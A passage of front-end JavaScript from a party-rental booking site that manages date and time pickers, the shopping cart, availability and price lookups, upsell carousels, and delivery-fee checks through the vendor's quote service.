            let end_date_obj = new Date(endcalc_date_obj.getTime()+duration_hrs*60*60*1000);
            dateEnd.val(getFormatteddate(end_date_obj));
            timeEnd.val(getFormattedtime(end_date_obj));
            timeEnd.attr('readonly','readonly');
        }else if(choice==='Multi-Day'){
            timeEnd.removeAttr('readonly');
        }else{
            timeEnd.removeAttr('readonly');
        }
        setTimeout(setCalBackground, 10);
    }

    /* Funtion for setting times based on day of the week. Disabled for now but could probably be used for the future.
    function checkDays(){
        let dateStart = jQuery("[name=dateStart]");
        let timeStart = jQuery("[name=timeStart]");
        let startdate = dateStart.val();
        let starttime = timeStart.val();
        let start_date_obj = new Date(buildDateobjectstring(startdate,dateFormat,starttime));
        let dateEnd = jQuery("[name=dateEnd]");
        let timeEnd = jQuery("[name=timeEnd]");
        let enddate = dateEnd.val();
        let endtime = timeStart.val();
        let end_date_obj = new Date(buildDateobjectstring(enddate,dateFormat,endtime));
        if(start_date_obj.getDay() === 0){
            timeStart.timepicker('option',{'minTime': '11:00am'});
            if(timeStart.val()=='12:00 am'){
                timeStart.val('11:00 am');
            }
        }else{
            timeStart.timepicker('option',{'minTime': '10:00am'});
            if(timeStart.val()=='12:00 am'){
                timeStart.val('10:00 am');
            }
        }
        if(end_date_obj.getDay() === 0){
            timeEnd.timepicker('option',{'minTime': '11:00am'});
            if(timeEnd.val()=='12:00 am'){
                timeEnd.val('11:00 am');
            }
        }else{
            timeEnd.timepicker('option',{'minTime': '10:00am'});
            if(timeEnd.val()=='12:00 am'){
                timeEnd.val('10:00 am');
            }
        }
    }
    */

    function getFormatteddate(date_obj){
        if(dateFormat.substring(0,1)=='d'){
            let month = date_obj.getMonth() + 1;
            formatteddate = date_obj.getDate()+'/'+month+'/'+date_obj.getFullYear();
        }else{
            let month = date_obj.getMonth() + 1;
            formatteddate = month+'/'+date_obj.getDate()+'/'+date_obj.getFullYear();
        }
        return formatteddate;
    }

    function getFormattedtime(date_obj){
        var hour24 = false;
        var ampm = 'am';
        var starttime = jQuery('[name=timeStart]').val();
        if(starttime.length>0 && starttime.indexOf('m')==-1) hour24 = true;
        if(hour24){ //24 hour return
            return date_obj.getHours()+':'+pad(date_obj.getMinutes(),2);
        }else{ //12 hour return
            var hour = date_obj.getHours();
            if(hour==12) ampm='pm';
            if(hour==0) hour=12;
            if(hour>12){
                hour-=12;
                ampm='pm';
            }
            return hour+':'+pad(date_obj.getMinutes(),2)+' '+ampm;
        }
    }

    function buildDateobjectstring(date,dateformat,time){
        var ampm = 'am';
        if(typeof date == "undefined") return;
        if(typeof dateformat == "undefined") return;
        var start_arr = date.split('/');
        if(dateformat.substring(0,1)=='d'){
            date = start_arr[2]+'/'+pad(start_arr[1],2)+'/'+pad(start_arr[0],2);
        }else{
            date = start_arr[2]+'/'+pad(start_arr[0],2)+'/'+pad(start_arr[1],2);
        }
        try {
            time = time.replace('am', "").replace(' ', "");
            if (time.indexOf('pm') != -1) ampm = 'pm';
            time = time.replace('pm', "").replace(' ', "");
            var time_arr = time.split(':');
            var hour = parseInt(time_arr[0]);
            var min = pad(time_arr[1], 2);
            if (ampm == 'pm') {
                if (hour < 12) hour += 12;
            }else if(ampm=='am' && hour==12){
                hour -= 12;
            }
            hour = pad(hour, 2);
            time = hour + ':' + min + ':00';
        }catch(err){time = "";}
        return date+' '+time;
    }

    function pad(num, size) {
        var s = num+"";
        while (s.length < size) s = "0" + s;
        return s;
    }

    function setCalBackground() {
        let dateStart_string = jQuery("input[name=dateStart]").val();
        let dateEnd_string = jQuery("input[name=dateEnd]").val();

        if (dateFormat == "d/m/yy") {
            let dateStartArray = dateStart_string.split("/");
            let dateEndArray = dateEnd_string.split("/");
            var dateStart = new Date(dateStartArray[2], Number(dateStartArray[1])-1, dateStartArray[0]);
            var dateEnd = new Date(dateEndArray[2], Number(dateEndArray[1])-1, dateEndArray[0]);
        } else {
            var dateStart = new Date(dateStart_string);
            var dateEnd = new Date(dateEnd_string);
        }


        let sday = dateStart.getDate();
        let smonth = dateStart.getMonth();
        let syear = dateStart.getFullYear();

        let eday = dateEnd.getDate();
        let emonth = dateEnd.getMonth();
        let eyear = dateEnd.getFullYear();

        /* clear any (in case of cancel) */
        jQuery(".ui-datepicker-calendar [data-handler=selectDay]").css("background-color","initial");

        /* set the selected ones */
        jQuery("#cartCalendar [data-month=" + smonth + "][data-year=" + syear + "], #cartCalendar [data-month=" +
            emonth + "][data-year=" + eyear + "]").each(function (i) {
            let cday = jQuery(this).find("a").first().text();
            let cmonth = jQuery(this).attr("data-month");
            let cyear = jQuery(this).attr("data-year");
            /* let dateCurrent = new Date(Date.UTC(cyear,cmonth,cday,12)); */
            let dateCurrent = new Date(cyear, cmonth, cday);
            if (click_count == 1 && dateEnd_string.length == 0) dateEnd = dateStart;
            if (dateCurrent.getTime() == dateStart.getTime() && dateCurrent.getTime() == dateEnd.getTime()) {
                jQuery(this).css("border-radius", "6px 6px 6px 6px");
            } else if (dateCurrent.getTime() == dateStart.getTime()) {
                jQuery(this).css("border-radius", "6px 0 0 6px");
            } else if (dateCurrent.getTime() == dateEnd.getTime()) {
                jQuery(this).css("border-radius", "0 6px 6px 0");
            }

            if (dateCurrent >= dateStart && dateCurrent <= dateEnd) {
                jQuery(this).css("background-color", pallet_color1);
            }


        });
    }

    function cartShow() {
        jQuery("#cartPopover").show();
        jQuery("#cartPopover").removeClass("cartOut");
        jQuery("#cartPopover").addClass("cartIn");
        jQuery(".cartInfo,.ioCart").addClass("open");
        /* jQuery(this).one("click", cartHide); */
        jQuery(".cartInfo").unbind("click").one("click", function(event){
            event.stopPropagation();
            event.stopImmediatePropagation();
            cartHide();
        });
        jQuery(".ioCart").unbind("click").one("click", function(event){
            event.stopPropagation();
            event.stopImmediatePropagation();
            cartHide();
        });
        jQuery(".cartIcon").removeClass("fa-shopping-cart").addClass("fa-close");
        if(simpleCart.items().length==0){
            jQuery(".simpleCart_checkout").hide()
          }else{
            jQuery(".simpleCart_checkout").show();
          }
        if(in_cart_upsell){
            let rental_ids = getAllRentalIDsFromCart()
            if(rental_ids.length>0){
                var times = getAvailTimes();
                return getUpsellsCall(times[0],times[1],times[2],rental_ids,updateCartUpsell);
            }
            else{
                jQuery("#cart-carousel-container").hide();
            }
        }
    }

    function cartHide() {
        jQuery("#cartPopover").removeClass("cartIn");
        jQuery("#cartPopover").addClass("cartOut");
        /* jQuery("#cartPopover").hide(); */
        jQuery(".cartInfo,.ioCart").removeClass("open");
        /* jQuery(this).one("click", cartShow); */
        jQuery(".cartInfo").unbind("click").one("click", function(event){
            event.stopPropagation();
            event.stopImmediatePropagation();
            cartShow();
        });
        jQuery(".ioCart").unbind("click").one("click", function(event){
            event.stopPropagation();
            event.stopImmediatePropagation();
            cartShow();
        });
        jQuery(".cartIcon").removeClass("fa-close").addClass("fa-shopping-cart");
    }
    /*
    function set_date_cookie(){
        if(this.id.indexOf("start_") !== -1){
            setCookie("dateStart", this.value, 14);
        } else if(this.id.indexOf("end_") !== -1){
            setCookie("dateEnd", this.value, 14);
        }
    }
    */
</script>
<script>
    jQuery(document).ready(function () {setTimeout(simpleCart.init, 3);});
</script>

<script>
    function bookNow() {
        document.getElementById("bookNowBtn").click();
        var dialogBox = document.getElementsByClassName("ui-dialog");
        dialogBox[0].style.display = "none";
        document.getElementById("checkOutBtn").click();
    }

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return "";
    }

    function checkAvailDateClick(){
        cartShow();
        /* expand the date picker */
        setTimeout(calSetDateRange,100);
    }

    /* for items on page not in cart */
    function checkAvailFilter() {
        let rental_names = "";
        let rental_ids = "";
        let cart_rental_names = "";
        let cart_rental_ids = "";
        jQuery(".item_encoded").each(function(){
            rental_names += this.innerText + "|";
        });
        jQuery(".io_product_infobox .item_rentalid").each(function(){
            rental_ids += this.innerText + "|";
        });
        jQuery(".io_item2_list_inner .item_rentalid").each(function(){
            if(rental_ids.indexOf(this.innerText+"|") == -1){
                rental_ids += this.innerText + "|";
            }
        });
        simpleCart.each(function (item, x) {
            var cart_name = item.get("encoded");
            if(cart_name==null){
                cart_name = encodeURIComponent(item.get("name"));
                cart_name = encodeURIComponent(decodeURIComponent(cart_name).replace(/[\u2032\u2019]+/ig,"'"));
            }
            cart_rental_names += cart_name + "-" + item.get("quantity") + "|";
            var cart_id = item.get("rentalid");
            cart_rental_ids += cart_id + "-" + item.get("quantity") + "|";
        });
        if(rental_names.length>0){
            var times = getAvailTimes();
            var return_id = 0;
            if(rental_ids != ""){
                return_id = 1;
            }
            return checkAvailCall(times[0],times[1],times[2],rental_names,rental_ids,updatePageAvail,0,cart_rental_ids,cart_rental_names,return_id);
        }
    }
    function updatePageAvail(data){
        let use_id = data["return_id"]
        delete data["return_id"];
        if(use_id == 1){
            updatePageAvail_itemIDs(data)
        }else{
            updatePageAvail_itemNames(data);
        }
    }

    function updatePageAvail_itemIDs(data){
        jQuery.each(data, function (rental_id, qty){
            if (rental_id == "price") {
                var prices = qty;
                jQuery.each(prices, function (price_id, amt) {
                    let cust_price = document.querySelector(".io_product_cust_price");
                    if(cust_price==undefined){
                        var first_price = document.querySelector(".io_product_price_box");
                        if(first_price != null){
                            cust_price = first_price.cloneNode(true);
                            /* clear all classes */
                            cust_price.className = "";
                            cust_price.classList.add("io_product_price_box");
                            cust_price.classList.add("io_product_cust_price");
                            cust_price.style.display = "none";
                            first_price.before(cust_price);
                        }
                    }

                    main_item_id = jQuery(".io_product_infobox .item_rentalid").first().text();
                    if(main_item_id == price_id && cust_price!=undefined){
                        cust_price.querySelector("p:nth-child(1)").innerText="$"+amt;
                        amt = Number(amt.replace(",",""));
                        let times = getAvailTimes();
                        cust_price.querySelector("p:nth-child(2)").innerText = "on " + times[0];
                        if(io_hidetimes!="on") cust_price.querySelector("p:nth-child(2)").innerText += " for "+times[2]+" hours";
                        if(amt>0){
                            cust_price.style.display = "grid";
                        }else{
                            cust_price.style.display = "none";
                        }
                    }
                });
            }

            if(qty<=0){
                /* cat,all-item,widget */
                if(io_checkavail=="warn"){
                    jQuery(".add_cart_"+rental_id.replace(":", "\\:")+" .item_add").removeClass("item_add").addClass("item_add_off").trigger("classChange");
                    jQuery(".unavailable_message_"+rental_id.replace(":", "\\:")).show();
                }
                if(io_checkavail=="hide") jQuery(".add_cart_"+rental_id).parent().parent().hide();

                /* product page */
                if(jQuery(".io_product_container").length && io_checkavail!="off"){
                    jQuery(".add_cart_"+rental_id.replace(":", "\\:")+" .item_add").first().removeClass("item_add").addClass("item_add_off").trigger("classChange");
                    jQuery(".io_product_container .unavailable_message").show();
                }
            }else if(qty>0){
                if(io_checkavail=="warn"){
                    jQuery(".add_cart_"+rental_id.replace(":", "\\:")+" .item_add_off").removeClass("item_add_off").addClass("item_add").trigger("classChange");
                    jQuery(".unavailable_message_"+rental_id.replace(":", "\\:")).hide();
                }
                if(io_checkavail=="hide") jQuery(".add_cart_"+rental_id).parent().parent().show();

                /* product page */
                if(jQuery(".io_product_container").length && io_checkavail!="off"){
                    jQuery(".add_cart_"+rental_id.replace(":", "\\:")+" .item_add_off").removeClass("item_add_off").addClass("item_add").trigger("classChange");
                    jQuery(".io_product_container .unavailable_message").hide();
                }
            }
        });
    }

    function updatePageAvail_itemNames(data){
        jQuery.each(data, function (rental_name, qty) {
            rental_name = rental_name.replace(/[\u2032\u2019]+/ig,"'");
            var main_name_temp = "";
            if(typeof main_name_orig != "undefined"){
                main_name_temp = main_name_orig.replace(/[\u2032\u2019]+/ig,"'");
            }
            rental_name_esc = rental_name.replace(/'/g, "\\'");

            if (rental_name == "price") {
                var prices = qty;
                jQuery.each(prices, function (price_name, amt) {
                    /* var prices = document.querySelector(".io_product_price_box:not(.io_product_cust_price)"); */
                    /* if(prices != null) prices.remove(); */
                    let cust_price = document.querySelector(".io_product_cust_price");
                    if(cust_price==undefined){
                        var first_price = document.querySelector(".io_product_price_box");
                        if(first_price != null){
                            cust_price = first_price.cloneNode(true);
                            /* clear all classes */
                            cust_price.className = "";
                            cust_price.classList.add("io_product_price_box");
                            cust_price.classList.add("io_product_cust_price");
                            cust_price.style.display = "none";
                            first_price.before(cust_price);
                        }
                    }
                    try{
                        var main_name = decodeURIComponent(jQuery(".io_product_container .item_encoded").first().html().replace(/[+]/gi, "%20"));
                    }catch(e){main_name=""}
                    var i = main_name.lastIndexOf(":");
                    let acc_name = "";
                    let rental_name = "";
                    var i = main_name.lastIndexOf(":");
                    if(i>0){
                        rental_name = main_name.substring(0, i);
                        acc_name = main_name.substring(i+1);
                    }
                    if (acc_name.toUpperCase() == price_name.toUpperCase() && cust_price!=undefined){
                        var rental_id = document.querySelector(".item_rentalid").innerText;
                        if(rental_id != null){
                            rid_arr = rental_id.split(":");
                            /* ignore the main id for this */
                            rental_id = rid_arr[rid_arr.length-1];
                            if(jQuery("#io_acc_overrideprice_"+rental_id).first().text()>0){
                                amt = prices[acc_name];
                            }else{
                                let item_price = Number(prices[rental_name].replace(",",""));
                                amt = Number(amt.replace(",","")) + item_price;
                                amt = simpleCart.toCurrency(amt, {symbol:""})
                            }
                        }
                        cust_price.querySelector("p:nth-child(1)").innerText="$"+amt;
                        amt = Number(amt.replace(",",""));
                        let times = getAvailTimes();
                        cust_price.querySelector("p:nth-child(2)").innerText = "on " + times[0];
                        if(io_hidetimes!="on") cust_price.querySelector("p:nth-child(2)").innerText += " for "+times[2]+" hours";
                        if(amt>0){
                            cust_price.style.display = "grid";
                        }else{
                            cust_price.style.display = "none";
                        }

                    }else if(!rental_name && !acc_name && cust_price!=undefined){
                        amt = prices[main_name];
                        cust_price.querySelector("p:nth-child(1)").innerText="$"+amt;
                        amt = Number(amt.replace(",",""));
                        let times = getAvailTimes();
                        cust_price.querySelector("p:nth-child(2)").innerText = "on " + times[0];
                        if(io_hidetimes!="on") cust_price.querySelector("p:nth-child(2)").innerText += " for "+times[2]+" hours";
                        if(amt>0){
                            cust_price.style.display = "grid";
                        }else{
                            cust_price.style.display = "none";
                        }
                    }

                });
            }

            if(qty<=0){
                /* cat,all-item,widget */
                if(io_checkavail=="warn"){
                    jQuery("div[name='maindiv_"+rental_name_esc+"'] .item_add").removeClass("item_add").addClass("item_add_off").trigger("classChange");
                    jQuery("div[name='maindiv_"+rental_name_esc+"'] .unavailable_message").show();
                }
                if(io_checkavail=="hide") jQuery("div[name='maindiv_"+rental_name_esc+"']").hide();

                /* product page */
                if(jQuery(".io_product_container").length && io_checkavail!="off"){
                    if(main_name_temp==rental_name){
                        jQuery(".io_product_container .item_add").first().removeClass("item_add").addClass("item_add_off").trigger("classChange");
                        jQuery(".io_product_container .unavailable_message").show();
                    }
                }
            }else if(qty>0){
                /* console.log("good"); */
                if(io_checkavail=="warn"){
                    jQuery("div[name='maindiv_"+rental_name_esc+"'] .item_add_off").removeClass("item_add_off").addClass("item_add").trigger("classChange");
                    jQuery("div[name='maindiv_"+rental_name_esc+"'] .unavailable_message").hide();
                }
                if(io_checkavail=="hide") jQuery("div[name='maindiv_"+rental_name_esc+"']").show();

                /* product page */
                if(jQuery(".io_product_container").length && io_checkavail!="off"){
                    if(main_name_temp==rental_name){
                        jQuery(".io_product_container .item_add_off").removeClass("item_add_off").addClass("item_add").trigger("classChange");
                        jQuery(".io_product_container .unavailable_message").hide();
                    }
                }
            }
        });
    }

    /* for checking delivery */
    function runDeliveryCall(cart_only = false){
        let address_fields = jQuery("[id^='io_cd_']");
        let address_data = {
            "address": getCookie("streetAddress"),
            "state": getCookie("state"),
            "city": getCookie("city"),
            "zip": getCookie("zipCode")
        };

        let times = getAvailTimes();

        let start_date = times[0];
        let end_date = start_date;
        let start_time = times[1];
        let duration = times[2];

        let rental_ids = "";
        simpleCart.each(function (item, x) {
            if(typeof item.get('timeslots') != "undefined"){
                if(item.get('timeslots').length > 0){
                    var timeslots_html = item.get('timeslots');
                    if(typeof timeslots_html == "undefined") return;
                    if(timeslots_html.length == 0) return;

                    var timeslot_name = getTimeslotName(timeslots_html);
                    var timeslot_sel_range = jQuery(".item-timeslots [name=\""+timeslot_name+"\"] option:selected").val();
                    if(typeof timeslot_sel_range != "undefined"){
                        /* timeslots */
                        setTimeslotSelected(item, timeslot_name);
                    }else{
                        /*  timepickers */
                        setTimePicker(item, timeslot_name);//todo?
                        let start_timepicker = document.getElementsByName(timeslot_name.replace("io_timepicker_", "start_timeslot_"));
                        let end_timepicker = document.getElementsByName(timeslot_name.replace("io_timepicker_", "end_timeslot_"));
                        timeslot_sel_range = start_timepicker[start_timepicker.length-1].value;
                        timeslot_sel_range += " - " + end_timepicker[end_timepicker.length-1].value;
                    }

                    var timeslot_sel_arr = "";
                    if(typeof timeslot_sel_range != "undefined"){
                        timeslot_sel_arr = timeslot_sel_range.split(" - ");
                        var timeslot_start_time = timeslot_sel_arr[0].replace("am"," am").replace("pm"," pm").replace("  "," ");
                        var timeslot_end_time = timeslot_sel_arr[1].replace("am"," am").replace("pm"," pm").replace("  "," ");
                        if(timeslot_start_time && timeslot_end_time){
                            let newDate1 = convertDateStringtoDateObject(start_date, timeslot_start_time);
                            let newDate2 = convertDateStringtoDateObject(end_date, timeslot_end_time);
                            let timeslot_duration = ((newDate2 - newDate1) / 3600) / 1000;
                            rental_ids += rental_id+"-"+item.get("quantity")+"-"+timeslot_start_time+"-"+timeslot_duration+"|";
                        }
                    }
                }
            }
            else{
                var cart_id = item.get("rentalid");
                rental_ids += cart_id + "-" + item.get("quantity") + "|";
            }
        });

        address_fields.each(function() {
            let field = this.id.split("_")[2];
            value = this.value;
            if(!value && !address_data[field]){
                jQuery(this).addClass("invalid_address_field")
            }
            else if(value){
                jQuery(this).removeClass("invalid_address_field")
                address_data[field] = this.value;
            }
        });
        if(jQuery(".invalid_address_field").length > 0){
            return;
        }

        setCookie("streetAddress", address_data["address"], 14);
        setCookie("city", address_data["city"], 14);
        setCookie("state", address_data["state"], 14);
        setCookie("zipCode", address_data["zip"], 14);

        cart_total = simpleCart.total();
        if(cart_total === "TBD") cart_total = 0;
        url = "https://rental.software/quotes/get_delivery_info.php?callback=?";
        if(window.location.href.indexOf("localhost") > -1){
            url = "http://localhost/io/bugs/quotes/get_delivery_info.php?callback=?";
        }
        url +=
            "&name=" + encodeURIComponent("Montana Premiere Entertainment") +
            "&rental_ids=" + rental_ids +
            "&street=" + address_data["address"] +
            "&city=" + address_data["city"] +
            "&state=" + address_data["state"] +
            "&zip=" + address_data["zip"] +
            "&startdate=" + start_date +
            "&starttime=" + start_time +
            "&duration=" + duration +
            "&total=" + cart_total
        jQuery.getJSON(url, function(data){
            if(data["delivery_restrict"] === 1){
                data["charge"] = 0;
            }
            handleDeliveryInfo(data, cart_only);
        });
    }

    function handleDeliveryInfo(data, cart_only = false){
        jQuery("#deliverSubtotalContainer").show();
        jQuery("#checkDeliveryMessage").hide();
        let info_box = jQuery("#delivery_charge_info_box");
        if(data["delivery_restrict"] == 1){
            jQuery("#info_box_header").text("Sorry...");
            jQuery("#info_box_information").text(data["error"])
            setDeliverySubtotal(data["charge"], true)
        }
        else{
            setDeliverySubtotal(data["charge"])
            jQuery("#info_box_header").text("Success!");
            if(data["charge"] > 0){
                jQuery("#info_box_information").html("We are able to deliver to your location with a " + simpleCart.toCurrency(data["charge"]) +" fee!");
            }
            else{
                jQuery("#info_box_information").html("We are able to deliver to your location with no charge!");
            }
        }
        if(simpleCart.items().length == 0 && cart_only){
            jQuery("#info_box_header").text("Items Required.");
            jQuery("#info_box_information").html("There needs to be items in your cart to check for delivery fees. But we will save the address information so you don't have to enter it again!")
        }
        info_box.show();
        jQuery.fancybox.update(jQuery(".address_entry"));
    }

    function showAddressEntry(cart_only=false){
        jQuery(".invalid_address_field").removeClass("invalid_address_field")
        jQuery("#delivery_charge_info_box").hide();
        jQuery("#io_cd_address").val(getCookie("streetAddress"));
        jQuery("#io_cd_state").val(getCookie("state"));
        jQuery("#io_cd_city").val(getCookie("city"));
        jQuery("#io_cd_zip").val(getCookie("zipCode"));
        if(!cart_only){
            jQuery("#address_entry_submit").on("click", null, function(){ runDeliveryCall(); });
        } else{
            jQuery("#address_entry_submit").on("click", null, function(){ runDeliveryCall(cart_only); });
        }
        jQuery.fancybox.open(jQuery(".address_entry"));
    }

    function closeAddressEntry(){
        jQuery.fancybox.close();
    }

    function setDeliverySubtotal(amount, unavailable=false){
        if(unavailable){
            jQuery("#deliverySubtotal").html("Unavailable");
        } else{
            jQuery("#deliverySubtotal").html(simpleCart.toCurrency(amount));
        }

    }

    function addressCookiesSet(){
        if(getCookie("streetAddress") && getCookie("state") && getCookie("city") && getCookie("zipCode")){
            return true;
        } else{
            return false
        }
    }


    /*for the cart*/
    function checkAvailAll(){
        checkAvailCart();
        checkAvailCartTimeslots();
        checkAvailFilter();
        if(addressCookiesSet() && io_distance_charge){
                runDeliveryCall(true);
        }
    }

   function checkAvailCartTimeslots(){
        let rental_names = "";
        let rental_ids = "";
        let cart_rental_names = "";
        let cart_rental_ids = "";
        let times = getAvailTimes();
        let start_date = times[0];
        let event_duration = times[2];
        let end_date = start_date;
        var event_start_time = getCookie("timeStart");
        simpleCart.each(function (item, x) {
            var timeslots_html = item.get('timeslots');
            if(typeof timeslots_html == "undefined") return;
            if(timeslots_html.length == 0) return;
            var cart_name = item.get("encoded");
            if(cart_name==null) {
                cart_name = encodeURIComponent(item.get("name"));
                cart_name = encodeURIComponent(decodeURIComponent(cart_name).replace(/[\u2032\u2019]+/ig,"'"));
            }
            rental_id = item.get("rentalid");

            var timeslot_name = getTimeslotName(timeslots_html);
            var timeslot_sel_range = jQuery(".item-timeslots [name=\""+timeslot_name+"\"] option:selected").val();
            if(typeof timeslot_sel_range != "undefined"){
                /* timeslots */
                setTimeslotSelected(item, timeslot_name);
            }else{
                /*  timepickers */
                setTimePicker(item, timeslot_name);//todo?
                let start_timepicker = document.getElementsByName(timeslot_name.replace("io_timepicker_", "start_timeslot_"));
                let end_timepicker = document.getElementsByName(timeslot_name.replace("io_timepicker_", "end_timeslot_"));
                timeslot_sel_range = start_timepicker[start_timepicker.length-1].value;
                timeslot_sel_range += " - " + end_timepicker[end_timepicker.length-1].value;
            }

            var timeslot_sel_arr = "";
            if(typeof timeslot_sel_range != "undefined"){
                timeslot_sel_arr = timeslot_sel_range.split(" - ");
                var start_time = timeslot_sel_arr[0].replace("am"," am").replace("pm"," pm").replace("  "," ");
                var end_time = timeslot_sel_arr[1].replace("am"," am").replace("pm"," pm").replace("  "," ");
                if(start_time && end_time){
                    let newDate1 = convertDateStringtoDateObject(start_date, start_time);
                    let newDate2 = convertDateStringtoDateObject(end_date, end_time);
                    let time_duration = ((newDate2 - newDate1) / 3600) / 1000;
                    rental_names += cart_name + "-" + item.get("quantity")+"|";
                    rental_ids += rental_id+"-"+item.get("quantity")+"-"+start_time+"-"+time_duration+"|";
                    cart_rental_names = rental_names;
                    cart_rental_ids = rental_ids;
                }
            }
        });
        checkAvailCall(start_date,event_start_time,event_duration,rental_names,rental_ids,updateCartAvail,1,cart_rental_ids,cart_rental_names,1);
        return true;
   }
    function checkAvailCart(){
        let rental_names = "";
        let rental_ids = "";
        let cart_rental_names = "";
        let cart_rental_ids = "";
        simpleCart.each(function (item, x) {
            if(typeof item.get('timeslots') != "undefined"){
                if(item.get('timeslots').length > 0){
                    return;
                }
            }
            var cart_name = item.get("encoded");
            if(cart_name==null){
                cart_name = encodeURIComponent(item.get("name"));
                cart_name = encodeURIComponent(decodeURIComponent(cart_name).replace(/[\u2032\u2019]+/ig,"'"));
            }
            rental_names += cart_name + "-" + item.get("quantity") + "|";
            cart_rental_names += cart_name + "-" + item.get("quantity") + "|";
            var cart_id = item.get("rentalid");
            rental_ids += cart_id + "-" + item.get("quantity") + "|";
            cart_rental_ids += cart_id + "-" + item.get("quantity") + "|";
        });
        var times = getAvailTimes();
        let return_id = 0;
        if(rental_ids != ""){
            return_id = 1;
        }
        return checkAvailCall(times[0],times[1],times[2],rental_names,rental_ids,updateCartAvail,1,cart_rental_ids,cart_rental_names,return_id);
    }
    function updateCartAvail(data){
        let use_id = data["return_id"]
        delete data["return_id"];
        if(use_id == 1){
            updateCartAvail_itemIDs(data)
        }else{
           updateCartAvail_itemNames(data);
        }
        console.log("cart update");
        /* simpleCart.trigger("update"); */
        setTimeout(simpleCart.update, 100);
        /* jQuery("#avail").html(output); */
    }

    function updateCartAvail_itemIDs(data){
        jQuery.each(data, function (rental_id, qty){
            simpleCart.each(function (item, x) {
                if(rental_id == item.get("rentalid")){
                    if(qty>=9999){
                        item.set("availability", "available");
                    }else{
                        item.set("availability", qty + " available");
                    }
                }
                if (rental_id == "price") {
                    var prices = qty;
                    jQuery.each(prices, function (price_name, amt) {
                        if(price_name == item.get("rentalid")){
                            if (typeof amt === "string" || amt instanceof String){
                                if(amt != "TBD"){
                                    amt = Number(amt.replace(",",""));
                                }
                            }
                            item.set("price", amt);
                        }
                    });
                }
            });
        });
    }

    function updateCartAvail_itemNames(data){
        jQuery.each(data, function (rental_name, qty) {
            rental_name = rental_name.replace(/[\u2032\u2019]+/ig,"'");
            simpleCart.each(function (item, x) {
                try{
                    var cart_name = decodeURIComponent(item.get("encoded").replace(/[+]/gi, "%20"));
                }catch(e){cart_name=null}
                if(cart_name==null) cart_name = item.get("name")
                cart_name = cart_name.replace(/[\u2032\u2019]+/ig,"'");
                var i = cart_name.lastIndexOf(":");
                if(i>0 && cart_name.toUpperCase() != rental_name.toUpperCase() && rental_name!="price"){cart_name = cart_name.substring(i+1)}
                if (cart_name.toUpperCase() == rental_name.toUpperCase()) {
                    if(qty>9999){
                        item.set("availability", "available");
                    }else{
                        item.set("availability", qty + " available");
                    }
                }
                if (rental_name == "price") {
                    var prices = qty;
                    jQuery.each(prices, function (price_name, amt) {
                        price_name = price_name.replace(/[\u2032\u2019]+/ig,"'");
                        let acc_name = "";
                        let rental_name = "";
                        var i = cart_name.lastIndexOf(":");
                        if(i>0){
                            rental_name = cart_name.substring(0, i);
                            acc_name = cart_name.substring(i+1);
                        }
                        if (acc_name === price_name) {
                            var rental_id = item.get("rentalid");
                            if(rental_id != null){
                                rid_arr = rental_id.split(":");
                                /* ignore the main id for this */
                                rental_id = rid_arr[rid_arr.length-1];
                                if(jQuery("#io_acc_overrideprice_"+rental_id).first().text()>0){
                                    amt = prices[acc_name];
                                }else{
                                    let item_price = Number(prices[rental_name].replace(",",""));
                                    amt = Number(amt.replace(",","")) + item_price;
                                    item.set("price", amt);
                                    return;
                                }
                            }
                            if(amt==null){
                                amt = "0";
                            }
                            /* returned price is per unit */
                            amt = Number(amt.replace(",",""));
                            item.set("price", amt);
                        }else if(!rental_name && !acc_name){
                            amt = Number(prices[cart_name].replace(",",""));
                            item.set("price", amt);
                        }
                    });
                }
            });
        });
    }

    function  getAllRentalIDsFromCart(){
        let rental_ids = "";
        jQuery("[id^='cartItem_']").each(function(){
                children = this.children
                for(let i = 0; i < children.length; ++i){
                    if(children[i].className == "item-rentalid") {
                        rental_ids += children[i].innerText + "|";
                        break;
                    }
                }
            });
        return rental_ids
    }

    function updateCartUpsell(data){
            let cart_carousel = jQuery(".cart-carousel");
            viewport = jQuery(".cart-carousel .flickity-viewport");
            if(viewport.length > 0){
                cart_carousel.flickity("destroy");
            }
            cart_carousel.empty();
            data.forEach(function(upsell){
                cell = createCartCarouselCell(upsell["image"], upsell["name"], upsell["page"]);
                cart_carousel.append(cell);
            });
            makeCarousel(cart_carousel);
            jQuery("#cart-carousel-container").show();
            setTimeout(cartFlickityRefresh, 500);
    }
    
    function cartFlickityRefresh(){
        jQuery(".cart-carousel").flickity("resize");
    }

    function makeCarousel(cart_carousel){
        cart_carousel.flickity({
          wrapAround: true,
          draggable: false,
          cellAlign: 'left',
          //autoPlay: 3000,
          groupCells: true,
          resize: true
        });
        cart_carousel_set = true;
    }

    function createCartCarouselCell(image, name, page){
        cell = '<div class="io_cart_carousel_cell"> <a href='+page+' class="cart-carousel-link"> <img class="cart-carousel-image" src='+image+'> <p class="cart-carousel-name"> '+name+' </p> </a> </div>';
        return cell;
    }

    function cart_beforeRemove() {
        last_remove = Date.now();
    }

    function cart_afterRemove(){
        checkAvailCart();
        checkAvailCartTimeslots();
    }

    function cart_afterQtyChange(){
        checkAvailCart();
        checkAvailCartTimeslots();
    }

    function getAvailTimes(){
        let start_date = jQuery("input[name=dateStart]").val();
        let end_date = jQuery("input[name=dateEnd]").val();
        let start_time = jQuery("input[name=timeStart]").val();
        let end_time = jQuery("input[name=timeEnd]").val();

        if (start_date.length == 0) {
            start_date = getCookie("dateStart");
            end_date = getCookie("dateEnd");
            start_time = getCookie("timeStart");
            end_time = getCookie("timeEnd");
        }

        /* no past dates */
        if(start_date.length != 0 && convertDateStringtoDateObject(start_date) < new Date()){
            start_date="";
            end_date="";
        }

        /* If our start_date has not been set, preset it to tomorrow. */
        if (start_date.length == 0) {
            let iod_today = new Date();
            let tomorrow = new Date(iod_today);
            tomorrow.setDate(tomorrow.getDate() + 1);

            let io_dd = tomorrow.getDate();
            let io_mm = tomorrow.getMonth() + 1;
            let io_yyyy = tomorrow.getFullYear();
            if (io_dd < 10) {
                io_dd = "0" + io_dd;
            }
            if (io_mm < 10) {
                io_mm = "0" + io_mm;
            }
            if (dateFormat == "d/m/yy") {
                tomorrow = io_dd + "/" + io_mm  + "/" + io_yyyy;
            }else{
